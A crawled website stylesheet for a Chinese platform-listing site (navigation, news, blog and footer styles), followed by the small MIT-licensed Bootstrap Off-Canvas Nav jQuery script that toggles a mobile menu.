.platTypeBox a.btn-ptype.c1:hover{ background-color:#ff6600;}
.platTypeBox a.btn-ptype.c2:hover{ background-color:#A0D468;}
.platTypeBox a.btn-ptype.c3:hover{ background-color:#F4B400;}
.platTypeBox a.btn-ptype.c4:hover{ background-color:#C66F8D;}
.platTypeBox a.btn-ptype.c5:hover{ background-color:#57B5E3;}



.numItem.c1{background-color:#A0D468;}
.numItem.c2{background-color:#F4B400;}
.numItem.c3{background-color:#C66F8D;}
.numItem.c4{background-color:#57B5E3;}

.platListPage .platBox{margin: 60px 0 30px 0;}
 
.swiper-container#s_message, .swiper-container#s_record{ 
    height: 150px;
}  
#s_message .swiper-slide .mContent{
	 padding:0px 15px;
}
#s_message .swiper-slide .mContent p.mc_p{
   
  background: #fcfcfc;
  border: 2px solid #f8f8f8;
  border-bottom: 2px solid #eee;
  padding: 10px ; 
  border-radius: 4px;
} 
#s_message .swiper-slide p.mc_uname{
	text-align:right;
}

#s_record .swiper-slide .sr_c{
	border-bottom:1px solid #eee;
}

.contactBox{
	height:150px;
	border:1px solid #ccc;
	background-color:#FFF;
	padding:10px;
}
.numItem{ 
	padding:2px 6px;
	text-align:center; 
	font-size:18px;
	color:#fff;
	background-color:#333;
	border-radius:40%;
}
.flowItem{
  max-width: 280px;
  padding: 15px 10px 15px 20px;
  position: relative;
  margin: 10px auto;
  display:block;
  color:#444;
}
.flowItem h5{
	font-size:16px;
}
.flowItem p{font-size:14px;}
.flowItem:hover{
	color:#FFF;
	background:#238BCB;
}
.flowItem:hover .numItem{
	color:#238BCB;
	background:#FFF;
}

.newsPreview .content{
	font-size:14px;
	padding:5px 15px 5px 5px;
}
.newsPreview img.newsImg{
	width:100%;
	height:170px;
}

ul.strategy{
	list-style-type: none;
	margin:0px 15px 15px 15px;
	padding:0px;
}
ul.strategy li,.newsList ul li{
	line-height:30px;
}
ul.strategy li i{
	
}
ul.strategy li span.date,.newsList  span.date{
	 float:right;
}

.newsList{ 
	margin:10px 0 15px 0 ;
	padding:0px;
}
.newsList .newsLink{
	line-height:30px;
	font-family: "Arial", "SimHei" ! important;
}
.swiper-container#s_cooperat{
	height:50px;
}
#s_cooperat  a.cooperator{
	  
}
#s_cooperat  a.cooperator img{
	width:180px;
	height:36px;
}

a.flink{
	margin-left:20px;
	font-size:12px;
}
#s_message a{
	color:#333;
}
.newsBlock a:link{	color:#238BCB;}
.newsBlock a i.fa{	color:#ff6600;}
.newsBlock a:hover{	color:#ff6600;}



.footer{
	background-color:#333; 
	padding-top:30px;
	color:#999;
}

.footer .footMenu a{ 
	font-size:14px;
	color:#FFF;
}

.footer .mianz{
	font-size:12px;
	line-height:22px;
}
.footer .mianz b{
	font-size:24px;
	padding:5px;
}

.footer .foot_line{
	border-left:1px solid #666;
}

.footer h5{ 
	font-size:25px
}
.footer .tel h4{font-size:28px;}
.footer .trust{
	text-align:center;
}
.footer .trust a img{
	height:30px;
	margin:10px 20px;
}

/* second public */
.breadNav{
	/*background:#f8f8f8;*/
	border-top:1px solid #c3c3c3;
	font-size:14px; 
	  border-bottom: 1px solid #e1e1e1;
  background-color: #f4f4f4;
  line-height: 35px;
}

/*** 二级页面  **/
.plat-head{
	margin:40px auto;
}
.banner-contain{ 
	height:130px;
	text-align:center;
}
.banner-contain .links{
	width:300px;
	margin:0px auto;
}
.banner-line h1{
	font-size:1.8em;
	margin:0px;
	padding:0px 0 0 0;
	vertical-align:middle;
	line-height:80px;
}
.banner-contain h2{
    margin-top: 36px;
}
.plat-table{ 
	text-align:center;
	border: 1px solid #ccc;
	width:100%; 
}
.plat-table.pt_info p{
	margin:5px 0;
	color:#ff6600;
}
.pt_info .td_download a{
	margin-right:15px;
	color:#333;
}
.plat-table p{
	margin:5px 0;
}
.plat-table tr.firstRow td,.plat-table tr.firstRow th{
	border-top-width: 5px;
	border-top-color: #ff6600;
	font-size:18px;
	font-weight:blod;
}
.plat-table tr{
    line-height: 40px;
}
.plat-table td.td_t{
	text-align:right; 
	color:#ff6600;
	background-color:#e6e6e6;
	font-family:"Arial", "SimHei" ! important; 
}
.plat-table td.td_h{
	font-family:"Arial", "SimHei" ! important; 
	background-color:#A0D5E7;
	border:none;
	color:#333;
	font-size:18px;
}
.plat-table td.td_c{
	text-align:left;
} 

.plat-table tr td,.plat-table tr th{
  border: 1px solid #ccc;
  font-size: 14px;
   padding: 10px 0px 10px 22px;
  color: #525252;
  height: 39px;
  text-align:center;
}
.plat-table tr:nth-child(even){
	background-color:#ebebeb;
}
.plat-content{
    padding: 0 0 40px 0;
}
.plat-content   table {
    width: 100%;
    border: 1px solid #ccc;
}

.plat-content  table tr td, 
.plat-content  table tr th {
    padding: 10px 6px;
    border: 1px solid #ccc;
}

.plat-pro p{
	font-size:16px;
	text-indent:32px;
	line-height:20px;
}
.plat_zxform .input-group{
	margin-bottom:8px;
}

/*** blog  =========**/
.blog-box{
	margin-top:20px;
}
.blog-list{
  background-color: #fff;
  border: 1px solid #e1e1e1;
  border-top: 2px solid #3d9fe1;
  margin-bottom:30px;
}
.blog-head{
	border-bottom:1px dashed #ccc;
	 padding:20px 20px;
}
.blog-list-item{
	border-bottom:1px dashed #ccc;
	 padding:10px 20px;
}
.blog-list-item h2{
	  font-size: 24px;
  color: #3d9fe1;
  font-weight: bold; 
  line-height: 36px;
  margin:10px 0;
}
.blog-content{
  background-color: #fff;
  border: 1px solid #e1e1e1;
  border-top: 2px solid #3d9fe1;
  margin-bottom:30px;
}
.blog-content h2.blog-tit{
  font-size: 26px;
  color: #3d9fe1;
  font-weight: bold;
  text-align: center;
  line-height: 36px;
  margin:0px;
}
.blog-content .blog-info{
	  text-align: center;
  line-height: 28px;
}
.blog-body{
	 padding:10px 20px;
	 line-height:24px;
	 font-size:16px;
}
.blog-foot{
	border-top: 1px dashed #ccc;
	padding:10px 20px ; 
}
.blog-foot p{
	line-height:35px;
	font-size:16px;
	margin:0px;
}

.blog-wrap-item{
	  background-color: #fff;
  border: 1px solid #e1e1e1;
  margin-bottom:20px;
}
.blog-warp-hd{ 
  border-bottom: 1px solid #e1e1e1;
  line-height: 44px;
}
.blog-warp-hd h4.warp-hd{  
  color: #666;
  font-size: 18px;
  font-weight: bold;
  line-height: 24px;
  margin:8px 0 8px 14px;
  border-left:3px solid #3d9fe1;
  padding-left:14px;
}
.blog-warp-body{
	padding:5px 10px;
}
.blog-warp-body ul.bw-list{
	list-style:circle;
	margin:0px;
	padding-left:20px;
}
.blog-warp-body ul.bw-list li a{
	display: block;
  height: 35px;
  color: #525252;
  font-size: 14px;
  line-height: 35px;
}
.blog-warp-body.tel h2,.blog-warp-body.tel p{
	margin:0px;
	padding-bottom:5px;
}

.blog-list-foot{
	margin:15px 15px;
}
.blog-list-foot a.prev,.blog-list-foot a.next,.blog-list-foot a.last,.blog-list-foot a.first,.blog-list-foot span.current,.blog-list-foot a.num{
	padding:0px 5px;
}




.faq{
	padding:10px 15px;
	
}
.faq .question{
	font-size:18px;
	border-bottom:1px dashed #ccc;
	padding:10px 0;
	font-weight:bolder;
}
.warp-plat{
	margin-bottom:15px;
	border-bottom:1px dashed #ccc;
}
.warp-plat .wpImg{
	float:left;
	height:30px;
	margin-right:8px;
}
.warp-plat h4{
	line-height:30px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.shunfanyong.com/static/js/bootstrap-off-canvas-nav.js
body_size: 771
content:
/*!
 * Bootstrap Off-Canvas Nav (http://github.com/marcandrews/bootstrap-off-canvas-nav)
 * Copyright (c) 2015 Marc Andrews
 * Licensed under the MIT license
 */

$(function() {
  $('button.navbar-toggle').click(function(){ 
    $('body').toggleClass('out');
    $('nav.navbar-fixed-top').toggleClass('out');
    if ($('body').hasClass('out')) {
      $(this).focus();
    } else {
      $(this).blur();
    }
  });
});

$(document).click(function(e) {
  if (!$(e.target).closest('.navbar-collapse, button.navbar-toggle').length && $('body').hasClass('out')) {
    e.preventDefault();
    $('button.navbar-toggle').trigger('click');
  }
}).keyup(function(e) {
  if (e.keyCode == 27 && $('body').hasClass('out')) {
    $('button.navbar-toggle').trigger('click');
  } 
});
